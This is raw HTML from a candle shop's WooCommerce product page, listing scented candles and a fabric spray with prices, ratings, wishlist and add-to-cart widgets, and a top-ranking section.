                <a title="Apple Berry Harvest" href="https://halarosis.com/product/apple-berry-harvest-85/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Apple Berry Harvest" title="Apple Berry Harvest" decoding="async" srcset="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17.png 1080w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-17-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20593" data-quantity="1" data-product_id="20593" data-product_sku="00850013945542" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20593  wishlist-fragment on-first-load" data-fragment-ref="20593" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20593,&quot;parent_product_id&quot;:20593,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=20593" rel="nofollow" data-product-id="20593" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="apple-berry-harvest-85" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Apple Berry Harvest"><a href="https://halarosis.com/product/apple-berry-harvest-85/">Apple Berry Harvest</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating" title="star-rating">0</strong> out of 5</span></div>
<div class="rating">
		<div class="star-rating"></div>
	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20593" data-quantity="1" data-product_id="20593" data-product_sku="00850013945542" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="19761">
    <figure class="image">
                <a title="Lavender" href="https://halarosis.com/product/lavender-single-8-5/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Lavender" title="Lavender" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/05/LavenderSM_BlackTop-resize.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19761" data-quantity="1" data-product_id="19761" data-product_sku="00850013945351" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19761  wishlist-fragment on-first-load" data-fragment-ref="19761" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19761,&quot;parent_product_id&quot;:19761,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=19761" rel="nofollow" data-product-id="19761" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="lavender-single-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Lavender"><a href="https://halarosis.com/product/lavender-single-8-5/">Lavender</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19761" data-quantity="1" data-product_id="19761" data-product_sku="00850013945351" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
                        <div class="products-grid">
                    <div class="product-block " data-product-id="20618">
    <figure class="image">
                <a title="Apple Cinnamon" href="https://halarosis.com/product/apple-cinnamon-8-5/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Apple Cinnamon" title="Apple Cinnamon" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png 1080w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20618  wishlist-fragment on-first-load" data-fragment-ref="20618" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20618,&quot;parent_product_id&quot;:20618,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=20618" rel="nofollow" data-product-id="20618" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="apple-cinnamon-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Apple Cinnamon"><a href="https://halarosis.com/product/apple-cinnamon-8-5/">Apple Cinnamon</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
                </div>
            </div>
 
</div>    

	</div>


	<meta itemprop="url" content="https://halarosis.com/product/tones-of-earth-3-5/" />

</div><!-- #product-22587 -->


				</div><!-- #content -->
				
<!--				--><!--					-->
<!--					<div class="shop_top_rated_products">-->
<!--						--><!--							--><!--						--><!--					</div>	-->
<!--				-->				<div class="col-xs-12 col-md-12 top_rated_section">
					<h3 class="section-title"><span>Top Ranking</span></h3>
					<div class="woocommerce columns-4 "><div class="products products-grid">
	<div class="col-lg-3 col-md-3 col-sm-3 grid post-22961 product type-product status-publish has-post-thumbnail product_cat-air-fabric-fresheners first outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block out-of-stock-product-block" data-product-id="22961">
    <figure class="image">
                <a title="Spiced Holiday Cookies" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Spiced Holiday Cookies" title="Spiced Holiday Cookies" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100.png 1080w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-300x300.png 300w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-150x150.png 150w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-768x768.png 768w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-600x600.png 600w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-100x100.png 100w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-50x50.png 50w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-60x60.png 60w, https://halarosis.com/wp-content/uploads/2022/01/NEW-LABEL-SPRAY-PHOTOS-100-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="22961" data-product_sku="00850027517421" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/#wc_bis_product_form">Notify Me</a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22961  wishlist-fragment on-first-load" data-fragment-ref="22961" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22961,&quot;parent_product_id&quot;:22961,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=22961" rel="nofollow" data-product-id="22961" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="spiced-holiday-cookies-air-fresh" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Spiced Holiday Cookies"><a href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/">Spiced Holiday Cookies</a></h3>

                 <p style="font-style: italic;font-size:12px;">Air + Fabric Fresheners-8 fl oz                     
        </p>
                              <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price out-of-stock-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.99</bdi></span></span>
<div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="22961" data-product_sku="00850027517421" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-holiday-cookies-air-fresh/#wc_bis_product_form">Notify Me</a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-19868 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-double-cotton-wick collections-original-collection  instock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block " data-product-id="19868">
    <figure class="image">
                <a title="Oakmoss &#038; Driftwood" href="https://halarosis.com/product/oakmoss-dblecotton-17/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Oakmoss &amp; Driftwood" title="Oakmoss &amp; Driftwood" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096.png 1080w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/06/NEW-LABEL-CANDLE-PHOTOS-2024-10-17T162525.096-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-19868  wishlist-fragment on-first-load" data-fragment-ref="19868" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19868,&quot;parent_product_id&quot;:19868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=19868" rel="nofollow" data-product-id="19868" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="oakmoss-dblecotton-17" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Oakmoss &#038; Driftwood"><a href="https://halarosis.com/product/oakmoss-dblecotton-17/">Oakmoss &#038; Driftwood</a></h3>

                 <p style="font-style: italic;font-size:12px;">Double Cotton Wick-17 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=19868" data-quantity="1" data-product_id="19868" data-product_sku="00850013945306" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-20618 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick collections-original-collection  instock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block " data-product-id="20618">
    <figure class="image">
                <a title="Apple Cinnamon" href="https://halarosis.com/product/apple-cinnamon-8-5/" class="product-image zoom">
            <img width="1080" height="1080" src="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Apple Cinnamon" title="Apple Cinnamon" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44.png 1080w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-50x50.png 50w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-60x60.png 60w, https://halarosis.com/wp-content/uploads/2020/09/NEW-STAGED-PRODUCT-PHOTOS-44-90x90.png 90w" sizes="(max-width: 1080px) 100vw, 1080px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20618  wishlist-fragment on-first-load" data-fragment-ref="20618" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20618,&quot;parent_product_id&quot;:20618,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/tones-of-earth-3-5/?add_to_wishlist=20618" rel="nofollow" data-product-id="20618" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="apple-cinnamon-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Apple Cinnamon"><a href="https://halarosis.com/product/apple-cinnamon-8-5/">Apple Cinnamon</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-21368 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick collections-original-collection last outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block out-of-stock-product-block" data-product-id="21368">
    <figure class="image">
                <a title="Spiced Tonka &#038; Oud" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/" class="product-image zoom">
